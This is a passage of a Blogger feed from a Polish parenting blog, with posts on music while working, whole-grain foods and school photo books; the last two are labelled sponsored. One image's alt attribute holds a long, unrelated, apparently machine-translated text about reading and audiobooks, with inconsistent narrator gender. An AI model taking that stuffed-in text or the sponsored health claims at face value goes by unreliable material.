\/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003EWpływ muzyki\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003ESzum wiatru, świergot ptaków, muzyka klasyczna czy ulubiona piosenka z radia? Bez względu na to, co słuchamy, dźwięk odgrywa ważną rolę dla rozwoju naszego mózgu. Przede wszystkim na początku warto zauważyć, że słuchając dźwięków czy rytmów, obie półkule mózgowe się aktywują tworząc nowe połączenia między sobą. Lewa półkula odpowiada za logikę, język, myśli oraz rozum, natomiast prawa pełni bardziej funkcję intuicyjną, kreatywną, a także pomysłową. Jedno jest pewne, że słuchając muzyki, mamy przede wszystkim większą koncentrację oraz lepszą orientację w przestrzeni, a także osiągamy wewnętrzny spokój i harmonię.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ERola muzyki w naszym życiu\u003C\/h2\u003E\u003Cdiv\u003EJako, że jesteśmy bardzo rozrywkową rodziną, często w naszym domu pojawiają się znajomi czy bliższa lub dalsza rodzina na wesołe popołudniowe grille ewentualnie wieczorne pogaduchy przy lampce wina. Każde spotkanie to czas, który staramy się spędzić w miłej i radosnej atmosferze, ale doskonale wiemy z naszego osobistego doświadczenia, że zawsze wtedy, kiedy pojawia się muzyka- lepiej klei się rozmowa, dzieci chętniej się bawią, a dorośli nawet czasami zatańczą czy potupią w rytm nogą.\u003C\/div\u003E\u003Cdiv\u003ETo pokazuje, że bez względu na sytuację ulubione melodie potrafią nie tylko poprawić humor, czy dać podłoże do lepszej zabawy, ale przede wszystkim nadają charakter spotkaniom.\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNWCEY1sgPM_aF2rTFk9NMmmzmhOHhk_WI8DdXzH4jjWVLxsHWE9XioPgo5lAA2IdM35DSAHTUAm4J3H_cmd5Q10hx6EJJKbC_cqk44bsVm0qBve2bFQI_g4JXPJ0mnSI_526OCEpB2BjN\/s2500\/michael-oeser-GsEReKCpK6w-unsplash.jpg\" style=\"display: inline; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"awsze byłem wielkim czytelnikiem, ale odkąd założyłem rodzinę, bardzo trudno było być konsekwentnym i musiałem wykazać się większą kreatywnością, aby znaleźć dla nich czas, od korzystania z technologii i korzyści płynących z audiobooków po większą dyscyplinę jak spędzam wolny czas.  Odkąd pamiętam, otaczały mnie książki. Wydaje się, że to sprawa rodzinna. Mam trzech starszych braci, którzy uwielbiają czytać i przekazali ten zwyczaj swoim dzieciom. Naprawdę mam nadzieję, że wychowam kilka własnych moli książkowych.  Przez całe moje dorosłe życie udało mi się przeczytać książkę tygodniowo. Przede wszystkim beletrystyka, ale lubię też czytać literaturę faktu opartą na przemyśle filmowym i kulturze popularnej.  Kiedy miałam Alexa w 2016 roku, czytanie na chwilę cofnęło się, dopóki nie uporałam się z byciem nowym rodzicem. Zacząłem czytać więcej, ale między życiem rodzinnym, pracą i moim drugim blogiem miałem szczęście, że przeczytałem książkę co miesiąc. Ponieważ miałem bardzo ograniczony czas na czytanie, zacząłem też grać bardzo bezpiecznie, trzymając się gatunków i autorów, których czytałem od lat. Po prostu powtarzałem sobie, że wrócę do tego, kiedy Ava będzie poza fazą niemowlęcia, ale potem uderzyło w blokadę i zdałem sobie sprawę, jak bardzo polegałem na czytaniu w celu odprężenia.  Czas na czytanie Zauważyłem, że kiedy miałem jakąkolwiek przerwę od dzieci, zasypiałem przed telewizorem lub patrzyłem na telefon, przewijając media społecznościowe i czytając artykuły w mediach. Nie czuję się źle z powodu telewizji, ponieważ muszę go oglądać na moim drugim blogu, ale wydawało mi się, że wymaga to mniej wysiłku niż czytanie. Postanowiłem więc, że spróbuję uciec kilka razy w tygodniu na miłą, gorącą kąpiel wieczorem, a każdy, kto mnie zna, wie, że moim ulubionym miejscem do czytania jest wanna.  To nie tylko daje mi trochę czasu na samotność, ale także przyjemna, gorąca kąpiel pomaga mi się uspokoić na noc. Muszę tylko zebrać energię, aby najpierw usunąć wszystkie plastikowe zabawki do kąpieli.  Obejmowanie e-booków  Czytniki e-booków świetnie nadają się do oszczędzania miejsca w domu (i torebce) Kiedyś byłem tradycjonalistą książkowym i powiedziałem, że nigdy nie kupiłbym e-booków zamiast fizycznych. Zawsze powtarzałem, że gdybym wygrał na loterii, miałbym ogromną bibliotekę z tysiącami książek. Potem, kiedy przygotowywałem się do uzyskania dyplomu z marketingu, nie chciałem nosić w torebce wielkich podręczników, więc ściągnąłem je na aplikację Kindle na iPada.  Potem, kiedy przeprowadziliśmy się razem ze Scottem, było naprawdę mało miejsca, ponieważ byliśmy w mieszkaniu z dwiema sypialniami, bez biblioteki. Zacząłem więc kupować coraz więcej e-booków, co oznaczało, że nie chciałem iść na kompromis w kwestii tego, jakie książki mogę kupić i nie podobał mi się pomysł kupowania ich, a następnie sprzedawania. W ten sposób mogłem nadal mieć bibliotekę, była po prostu bardzo mała.  Audiobooki  Audiobooki to świetny sposób, aby cieszyć się książką, gdy robisz inne rzeczy lub zagłuszyć Psi Patrol na telewizorze. Kilka lat temu wykupiłem subskrypcję Amazon Prime i przez jakiś czas otrzymywałem e-maile o bezpłatnej wersji próbnej ich usługi Audiobook, Audible. W tamtym momencie nie przejmowałem się szczególnie audiobookami, wolałem czytać ze strony lub ekranu, ale z drugiej strony zdarzały się dzieci. Początkowo zacząłem go używać, aby zainteresować Alexa historiami. Przechodzi przez fazy chęci czytania z tobą książek, a potem nie chce niczego więcej niż bawić się swoimi zabawkami Lightning McQueen przez coś, co wydaje się być wiecznością. Kiedy on grał, umieszczałem na głośnikach Alexy audiobook dla dzieci i po chwili zwracał on jego uwagę, a on chciałby zwinąć się w kłębek i posłuchać go z tobą. To wzbudza jego zainteresowanie pójściem po książkę z jego półki i przeczytanie razem.  Wtedy pomyślałem, że dam im szansę. Często słucham podcastów na naszych głośnikach Alexa, więc jest to świetny sposób na zanurzenie się w historii. Oznacza to również, że mogę jednocześnie wykonywać inne czynności, takie jak prace domowe lub e-maile.  Czytanie rezolucji Jak większość ludzi, mam swoje ulubione gatunki i autorów, ale w przyszłości postaram się czytać szerzej.  Przeczytam też więcej beletrystyki napisanej przez kobiety. Dużo czytam napisane przez kobiety, ale zwykle dotyczy to sfery literatury faktu, filmu, kultury i marketingu. Właściwie jestem trochę zawstydzona ilością kobiecej fikcji, którą czytam. Nie jestem pewien, czy to dlatego, że mam coś, co uważam za bardziej męskie lubię pewne rzeczy. Ktoś zapytał mnie kiedyś, dlaczego oglądam tylko „filmy męskie”. Nie mogłem zdecydować, czy to zniewaga, czy nie. Tak czy inaczej, będę czytał więcej fikcji napisanych przez kobiety.  Zachęcaj moje dzieci, aby kochały książki tak samo jak ja. Jest dla mnie bardzo ważne, że jest to umiejętność, którą zdobywają i noszą ze sobą przez całe życie. Jeśli zobaczą, jak mama i tata regularnie czytają w domu, stanie się to dla nich normalne.\" border=\"0\" data-original-height=\"2500\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNWCEY1sgPM_aF2rTFk9NMmmzmhOHhk_WI8DdXzH4jjWVLxsHWE9XioPgo5lAA2IdM35DSAHTUAm4J3H_cmd5Q10hx6EJJKbC_cqk44bsVm0qBve2bFQI_g4JXPJ0mnSI_526OCEpB2BjN\/d\/michael-oeser-GsEReKCpK6w-unsplash.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMuzyka podczas pracy\u003C\/h2\u003E\u003Cdiv\u003EDoskonale wiecie, że obecnie oboje z Mężem pracujemy zdalnie, co nam bardzo odpowiada. Oprócz ciekawych rozmów prowadzonych podczas wykonywania obowiązków zawodowych, możemy również spędzić czas z dziećmi, które zazwyczaj obok nas tworzą wszelkiego rodzaju prace plastyczne czy techniczne. Oczywiście w pilnych sytuacjach czy nawale pracy staramy się skupić na obowiązkach, a wtedy w głośnikach lub na słuchawkach włączamy swoją ulubioną playlistę, która pozwala nam się wyciszyć i jednocześnie skupić na realizacji swoich zadań.\u003C\/div\u003E\u003Cdiv\u003EJuż dawno zauważyłam, że \u003Ca href=\"https:\/\/www.panasonic.com\/pl\/consumer\/sluchawki-learn\/douszne\/wplyw-muzyki-na-produktywnosc.html\" target=\"_blank\"\u003Ewpływ muzyki na produktywność\u003C\/a\u003E jest niezwykle wysoki, co utwierdziło mnie w przekonaniu, że mogę bez skrępowania czy wyrzutów oddawać się przyjemności, jednocześnie wykonując zlecenia dla moich klientów.\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrDQC9o4cvqUdttrGW_sbu_EevAcoipcy4WZ2t2llk-NAAmKlyEEs3TZ6EmcGUj8EzVRPX-pK2aDagEOK9mq3hHpej1FmNJq5FD2hqVc959cBkOCXCldl6B-68Cwdx19-dNsH6JX2TcEya\/s4896\/mt-nguyen-pPmxEhF1kZk-unsplash.jpg\" style=\"display: inline; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"sluchawki nauszne\" border=\"0\" data-original-height=\"4896\" data-original-width=\"2760\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrDQC9o4cvqUdttrGW_sbu_EevAcoipcy4WZ2t2llk-NAAmKlyEEs3TZ6EmcGUj8EzVRPX-pK2aDagEOK9mq3hHpej1FmNJq5FD2hqVc959cBkOCXCldl6B-68Cwdx19-dNsH6JX2TcEya\/d\/mt-nguyen-pPmxEhF1kZk-unsplash.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMuzyka podczas wykonywania obowiązków domowych\u003C\/h2\u003E\u003Cdiv\u003ENależy także zauważyć, że wykonywanie domowych obowiązków, jak wieszanie prania, sprzątanie czy nawet koszenie trawy jest zdecydowanie łatwiejsze i szybsze wtedy, kiedy do naszych uszu płynie melodia ulubionej piosenki. Ja osobiście tworzę sobie co jakiś czas playlisty podzielone kategoriami i w zależności od nastroju wybieram najlepszą dla mnie opcję. To fantastyczny sposób na stworzenie takiego zestawu piosenek, aby jak najlepiej się czuć podczas ich słuchania.\u003C\/div\u003E\u003Cdiv\u003EW moim wypadku przy koszeniu naszego trawnika zazwyczaj słucham muzyki pop, natomiast przy gotowaniu z ogromną chęcią wybieram ballady rockowe, szczególnie te starsze.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ECzego słuchać w wolnych chwilach?\u003C\/h2\u003E\u003Cdiv\u003EOczywiście nie samą pracą i obowiązkami domowymi żyje człowiek. W naszym wypadku nie zawsze relaksujemy się wspólnie, bo choć bardzo lubimy swoje towarzystwo, to jednak każdy człowiek zasługuje na odrobinę czasu w samotności. Obecna sytuacja choć wcale w tym nie pomaga, bo jakby nie patrzeć, od marca jesteśmy niemal non stop razem, to mimo wszystko każdy z nas wybiera najlepszą dla siebie formę relaksu. Ja oglądam zaległe seriale i słucham audiobooków, natomiast mąż uwielbia słuchać podcastów związanych z najnowszymi odkryciami świata oraz tajemnicami opuszczonych budynków i ich eksploracją coraz bardziej zachęcając mnie do przygody związanej z urbexem.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkACHkLCIjiuSjq2wflTBUVgJw_tmDtsnQzgpTRruu9RnXKqyQEhJnuYoI-CTzc7UHsMZpwAKVmR-uIdbSJLoWr3vAsBFlQFXbg5jN0zNmf63SR-MDIyBrnkY6-OPHPRKg4hPvi7QGckVF\/s6556\/kobu-agency-4YMrFvN45L4-unsplash.jpg\" style=\"display: inline; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"6556\" data-original-width=\"4371\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkACHkLCIjiuSjq2wflTBUVgJw_tmDtsnQzgpTRruu9RnXKqyQEhJnuYoI-CTzc7UHsMZpwAKVmR-uIdbSJLoWr3vAsBFlQFXbg5jN0zNmf63SR-MDIyBrnkY6-OPHPRKg4hPvi7QGckVF\/d\/kobu-agency-4YMrFvN45L4-unsplash.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EMam nadzieję, że i Wy macie możliwości i czas na słuchanie ulubionej muzyki, a Wasza praca sprawia mnóstwo radości i jest mega pasjonująca.\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/3382243618481739597"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/3382243618481739597"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2020\/08\/wpyw-muzyki-na-produktywnosc.html","title":"Wpływ muzyki na produktywność"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpYsxmkRIQqOHxeExyYny6UmoBup-T7lrMTUcizlqFCjNH29fUunMZzaoYv3Jn9O0ujVKZNIqXuYCps4wLkwGGcXl7dBKk9-sru1fhoqxTJlSpReXxxmalABw2bFd7svQzPnq_RlJWi_8i\/s72-c-d\/aaron-burden-v0HbU2CNJFs-unsplash.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-6640680657840999824"},"published":{"$t":"2020-06-30T15:32:00.001+02:00"},"updated":{"$t":"2021-10-03T16:16:02.890+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Produkty pełnoziarniste w diecie - jak na nas działają i dlaczego warto się na nie zdecydować?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaeSDdd97u6fAVLQzADPC10kId3Nie87PVAPUI2uBs68kJT57WDQ16HY5fAWyKCqt5FqfMMc-A5bi7Mb9Q6qylxPJddvipImeDovj5wmJcCZ_poa2UezC_rc18DoZ3HQ-loYF6iI48HKi5\/s1600\/20200625225922_pexels-photo-1192053.jpeg.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Produkty pełnoziarniste \" border=\"0\" data-original-height=\"960\" data-original-width=\"1278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaeSDdd97u6fAVLQzADPC10kId3Nie87PVAPUI2uBs68kJT57WDQ16HY5fAWyKCqt5FqfMMc-A5bi7Mb9Q6qylxPJddvipImeDovj5wmJcCZ_poa2UezC_rc18DoZ3HQ-loYF6iI48HKi5\/s1600\/20200625225922_pexels-photo-1192053.jpeg.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nPłatki zbożowe, chleb, makaron i ryż - większość z nas je te produkty na co\ndzień i nawet nie zdaje sobie sprawy z tego, jak duży udział mają w naszym\ntypowym talerzu z posiłkiem. Co do zasady nie jest to niczym złym, jeżeli\njednak zależy nam na wybieraniu produktów lepszej jakości, warto przerzucić się\nz artykułów wytwarzanych ze standardowej mąki na te pełnoziarniste. Jaka jest\nróżnica pomiędzy taką żywnością? Dlaczego warto zmienić swoje nawyki i w jaki\nsposób produkty pełnoziarniste mogą przyczynić się do ogólnej poprawny naszego\njadłospisu i zdrowia?\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch4\u003E\nProdukt\npełnoziarnisty - co to znaczy?\u003C\/h4\u003E\n\u003Ch2\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\nAby można było nazwać żywność pełnoziarnistą, musi ona zostać wytworzona w\nodpowiedni sposób. Zamiast wykorzystywać mąkę oczyszczoną i wysoko przetworzoną\nużywa się tej zawierającej całe ziarna zbóż, włącznie z ich łuskami. Dzięki\ntemu produkt końcowy, jak na przykład chleb czy płatki zbożowe pełnoziarniste,\ndostarcza nam więcej witamin i minerałów, ale przede wszystkim również więcej\nbłonnika, dzięki któremu czujemy się bardziej nasyceni i nie mamy potrzeby\nsięgać po kolejną kanapkę czy porcję makaronu. Z mąki pełnoziarnistej wykonuje\nsię wiele różnych rzeczy, jednak także i niektóre kasze możemy określić w ten\nsposób. Dotyczy to na przykład kaszy bulgur, pęczak czy kaszy jaglanej.\u003Co:p\u003E\u003C\/o:p\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nPłatki, kasze i\nchleb - dlaczego warto wybierać te z pełnych ziaren?\u003C\/h4\u003E\n\u003Ch2\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\nŻywność wyprodukowana z pełnego ziarna jest dla nas zdrowsza. Szybciej\nzapewnia poczucie sytości, co pozwala na łatwiejsze kontrolowanie tego ile jemy\ni ułatwia uniknięcie napadów głodu w czasie, gdy się odżywiamy. Węglowodany\npochodzące z produktów pełnoziarnistych są bardzo dobrym źródłem energii rano,\ndlatego warto spożywać je na śniadanie. Mogą przy tym przybierać różne formy,\njak chleb, makaron bądź ryż, \u003Ca href=\"https:\/\/naturalniezdrowe.pl\/67-platki\" target=\"_blank\"\u003Epłatki zbożowe od Naturalnie Zdrowe\u003C\/a\u003E czy placki, które\nzrobimy sami z odpowiedniej mąki. Dzięki temu, że mamy bardzo dużo możliwości\ndo wyboru śniadanie z dodatkiem żywności pełnoziarnistej nigdy się nie znudzi i\nmoże być bardzo różnorodne, a jednocześnie dostarczyć nam potrzebnych\nskładników odżywczych.\u003Co:p\u003E\u003C\/o:p\u003E\u003Cbr \/\u003E\nInnym argumentem przemawiającym za produktami z pełnego ziarna jest ich smak\n- wyrazisty, jedyny w swoim rodzaju i nie dający się podrobić. Dotyczy to\nszczególnie chleba i płatków, gdzie wersje pełnoziarniste są bardzo\ncharakterystyczne i po prostu smaczniejsze od wysoko przetworzonych\nodpowiedników.\u003Co:p\u003E\u003C\/o:p\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nPo czym poznać, że\nprodukt jest prawdziwie pełnoziarnisty?\u003C\/h4\u003E\n\u003Ch2\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\nJeżeli zdecydowaliśmy że chcemy dokonać zmiany, nie możemy ufać jedynie\nzapewnieniom na opakowaniach czy obecności pestek i nasion w kupowanych\nproduktach. Aby chleb, ryż czy zbożowe płatki mogły zostać nazwane\npełnoziarnistymi muszą być wyprodukowane z odpowiedniej mąki. Aby sprawdzić,\nczy tak się stało musimy sprawdzić ich skład. Najbardziej podstępnym produktem\njest tutaj chleb, ponieważ często kupujemy go bez żadnego opakowania, a warto\npamiętać że nie każdy ciemny bochenek jest chlebem razowym czy wytworzonym z\npełnej mąki, nawet jeżeli ma na wierzchu pestki dyni czy słonecznika. Dobrym\nsposobem na uniknięcie wpadki jest kupowanie pieczywa zawsze w tym samym\nmiejscu lub od tej samej piekarni. Podobny krok możemy podjąć w przypadku\ninnych produktów spożywczych - w ten sposób uchronimy się przed kupieniem\nżywności, która tylko wygląda jakby była zrobiona z mąki pełnoziarnistej.\u003Co:p\u003E\u003C\/o:p\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIVeX7Np9P6vUAKYGgwCRKTNAAPPvIaneZNW0Ud5b-NQmNJJ-U_HM3Px0drXhF_g3pOoIn49q9Lk1NlYPZXQl5_7kwnGO3oEYshtoTo3h490HVJskNUKNI8Yf1VRwt6HOuO3XfOZvi9PEA\/s1600\/berries-1846085_1280.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"płatki zbożowe\" border=\"0\" data-original-height=\"851\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIVeX7Np9P6vUAKYGgwCRKTNAAPPvIaneZNW0Ud5b-NQmNJJ-U_HM3Px0drXhF_g3pOoIn49q9Lk1NlYPZXQl5_7kwnGO3oEYshtoTo3h490HVJskNUKNI8Yf1VRwt6HOuO3XfOZvi9PEA\/s1600\/berries-1846085_1280.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*Materiał zewnętrzny"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/6640680657840999824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/6640680657840999824"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2020\/06\/produkty-penoziarniste-w-diecie-jak-na.html","title":"Produkty pełnoziarniste w diecie - jak na nas działają i dlaczego warto się na nie zdecydować?"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaeSDdd97u6fAVLQzADPC10kId3Nie87PVAPUI2uBs68kJT57WDQ16HY5fAWyKCqt5FqfMMc-A5bi7Mb9Q6qylxPJddvipImeDovj5wmJcCZ_poa2UezC_rc18DoZ3HQ-loYF6iI48HKi5\/s72-c\/20200625225922_pexels-photo-1192053.jpeg.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-106326682263167517"},"published":{"$t":"2020-06-30T08:25:00.003+02:00"},"updated":{"$t":"2021-10-03T16:16:02.862+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Zachowujemy wspomnienia ze szkolnych lat"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlUHQafQnk1Dxd1dA4EipzfnJqoyiKCAYW7cEI0k1EXglBi0isJuZzixayQluysQUzak01A3FRoe71Uuc7jugyX8FoJ24-ipW_BFcH2yFhL889ux7jR0yWH9IcwZ0os-zCoFmL8Sehejar\/s1600\/IMG_20200601_160555.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlUHQafQnk1Dxd1dA4EipzfnJqoyiKCAYW7cEI0k1EXglBi0isJuZzixayQluysQUzak01A3FRoe71Uuc7jugyX8FoJ24-ipW_BFcH2yFhL889ux7jR0yWH9IcwZ0os-zCoFmL8Sehejar\/s1600\/IMG_20200601_160555.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nNasze pociechy dorastają tak szybko, że zanim zdążymy się obejrzeć, będą one prawie dorosłe. \u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003ETo niesamowite, ale czas pędzi nieubłaganie, nie mamy na to żadnego wpływu. Aby mieć jakiekolwiek pamiątki, do których będziemy mogli powrócić za kilka lat, warto na bieżąco wykonywać wiele fotografii. Zabawy w przedszkolu, pierwszy dzień w szkole, zakończenie roku szkolnego, ukończenie szkoły, wystąpienia publiczne z okazji świąt, dyskoteka szkolna, wspólne wakacje i imprezy okolicznościowe, a nawet zdjęcia podczas udziału w różnych zabawach i turniejach- nieważne od okoliczności, warto uwiecznić niektóre okazje na naszych aparatach.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n Fotoksiążka szkolna jako cudowna pamiątka oraz świetny pomysł na prezent.\u003C\/h3\u003E\nSzkoła to cudowny okres w życiu każdego dziecka. Większość co prawda na nią narzeka i chciałaby być dorosła, ale tak na prawdę nie zdają sobie sprawy z tego, co czeka ich w przyszłości. Jako uczniowie mogą prowadzić spokojne, beztroskie życie, nie przejmując się rachunkami, żywnością lub innymi ważnymi sprawami. W szkołach regularnie odbywają się różnego typu wydarzenia, podczas których nasze dziecko odgrywa jakąś ważną rolę. Śpiewa w chórze, jest solistą, jest aktorem w przedstawieniu, a może po prostu odpowiada za organizacje oraz za inne istotne sprawy? Niezależnie od tego warto zrobić pamiątkowe fotografie, które będziemy mogli wykorzystać do fotoksiążki szkolnej. Będzie to doskonały prezent chociażby na osiemnaste urodziny. Co prawda wymaga wszelkich starań, ale mamy pewność, że nasze dziecko to doceni. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInnym świetnym zastosowaniem fotoksiążki szkolnej. będzie również prezent zarówno dla nauczycieli, jak i dla wszystkich uczniów kończących pewien etap w szkole. Zakończenie 8 klasy, a może nawet szkoły średniej? Będzie to doskonała pamiątka dla wszystkich, niezależnie od wieku. Można w niej umieścić zdjęcia z wycieczki szkolnej, dyskoteki, dnia nauczyciela, z Wigilii szkolnej a nawet z mikołajków, podczas rozdawania prezentów. Doskonale upamiętni wszelkie niezwykłe wydarzenia.\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/lh4.googleusercontent.com\/xKbziSWJwmbQOP7JtaXVwmdOdG1BIehIeKSgpIpEEHmlPfxhgDqz5kuFha6rV1gS88UT-fVPg-4KOAHaRkilJw4R2YvZ0TSae6v7kmRZN6isv5V9IQwyQ3PtYRg6rsrkHSkPfDMp\" \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch3\u003E\nW jaki sposób powstaje \u003Ca href=\"https:\/\/www.cewe.pl\/cewe-fotoksiazka\/kronika-szkolna.html\"\u003Efotoksiążka szkolna\u003C\/a\u003E?\u0026nbsp;\u003C\/h3\u003E\nStworzenie takiej pamiątki wbrew pozorom nie należy do najtrudniejszych. Aby tego dokonać, konieczny będzie komputer lub laptop oraz odpowiedni program, który możemy pobrać zupełnie za darmo. Następnie uruchamiamy świeżo co zainstalowaną aplikację i możemy zaczynać! Dzięki niemu zaprojektujemy fotoksiążkę szkolną, jaką tylko sobie wymarzymy. W tym celu musimy posiadać odpowiednią ilość zdjęć. Warto zgrać je ze wszystkich urządzeń, na których fotografie mogą się znajdować. Tego typu program umożliwia przycinanie zdjęć oraz ich dodawanie. Jest na prawdę wszechstronny i pozwala także na wiele innych modyfikacji, jak zmiana układu strony, nadanie kolorowego tła i filtrów, dodawanie tzw. clipartów, czyli zabawnych ilustracji, a także dodanie ramek do poszczególnych zdjęć. Mamy możliwość także zabawnego komentowania fotografii, co zapewni u każdego uśmiech na twarzy. Warto poświęcić nad tym dostatecznie dużo czasu, gdyż w zależności od tego, w jaki sposób wykonamy całość, tak samo będzie się to prezentować w rzeczywistości. I to właściwie koniec. Ostatnią czynnością będzie zatwierdzenie kroniki i jej zamówienie. Dostawa będzie błyskawiczna, kurier przywiezie naszą paczkę dokładnie pod ten adres, który podaliśmy podczas zamówienia. Nie wychodząc z domu zrobimy pamiątkę, która do końca życia będzie przypominać wszystkie piękne chwile naszych dzieci.\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/lh5.googleusercontent.com\/VY5WvjKhGEXJ5q8kX4WQlLTCsikx-EGP434ObAvvZLDywShy0OX-jHn8D5fLEmyiT93XLNunk-AjvDI4zDGso10VwqyiZqTXSv1bnytpayVr1oRze7C8E_ED-u-qxULuuiBWWcBL\" \/\u003E\u003Cbr \/\u003E\n\u003Ch4\u003E\n Wywoływanie zdjęć jako forma wiecznych wspomnień\u003C\/h4\u003E\nBardzo często zdarza się, że w czasie trwania wakacji wyjeżdżamy z całą rodziną na urlop. Jest to fantastyczna okazja, aby spędzić trochę czasu razem. Jednak nasz umysł czasem płata nam figle i nie 